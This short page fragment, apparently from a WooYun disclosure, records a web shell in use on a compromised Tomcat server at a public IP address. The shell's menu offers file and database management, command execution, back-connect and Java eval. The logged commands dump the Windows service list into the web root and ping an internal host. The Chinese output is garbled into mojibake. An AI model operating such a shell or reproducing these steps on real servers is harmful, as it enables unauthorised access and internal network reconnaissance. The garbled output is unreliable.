 211.91.224.232 (192.168.103.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java
Execute Program »
Parameter
cmd.exe /c net start > E:/tomcat/tomcat-80/webapps/ROOT/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ping 10.10.128.11 Execute
ÕýÔÚ Ping 10.10.128.11 ¾ßÓÐ 32 ×Ö½ÚµÄÊý¾Ý:
ÇëÇó³¬Ê±¡£
ÇëÇó³¬Ê±¡£
ÇëÇó³¬Ê±¡£
ÇëÇó³¬Ê±¡£
www.wooyun.org
10.10.128.11 µÄ Ping Í³¼ÆÐÅÏ¢: